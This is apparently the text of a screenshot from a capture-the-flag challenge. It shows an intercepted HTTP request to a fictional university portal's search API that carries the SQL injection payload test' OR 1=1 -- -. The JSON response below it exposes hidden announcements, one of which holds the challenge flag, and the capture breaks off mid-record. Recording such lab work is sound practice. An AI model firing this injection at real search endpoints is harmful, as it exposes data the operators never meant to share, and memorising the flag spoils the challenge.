 Request
Pretty Raw Hex \n
1 GET /api/search.php?q=test'+OR+1=1+--+-&type=announcements HTTP/1.1
2 Host: env01.deadface.io:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Oct 2025 11:56:05 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: NVU-Portal/2.1.4
5 Content-Length: 1366
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
11 "status":"success",
12 "type":"announcements",
13 "query":"test' OR 1=1 -- -",
14 "count":5,
15 "results":[
16 {
17 "title":"Welcome to Fall 2025",
18 "content":"Welcome back students! We are excited for another great semester at Night Vale University.",
19 "author":"Dean Morrison",
20 "posted_at":"2025-10-26 15:14:57"
21 },
22 {
23 "title":"Library Hours Extended",
24 "content":"The university library will now be open until midnight on weekdays.",
25 "author":"Library Services",
26 "posted_at":"2025-10-26 15:14:57"
27 },
28 {
29 "title":"Campus Security Alert",
30 "content":"Please report any suspicious activity to campus security immediately.",
31 "author":"Campus Police",
32 "posted_at":"2025-10-26 15:14:57"
33 },
34 {
35 "title":"Restricted Access Notice",
36 "content":"FLAG: deadface{h1dd3n_4nn0unc3m3nts_r3v34l_s3cr3ts}",
37 "author":"System Administrator",
38 "posted_at":"2025-10-26 15:14:57"
39 },
40 {
41 "title":"Server Maintenance",
42 "content":"Scheduled maintenance on October 28th from 2-4 AM.",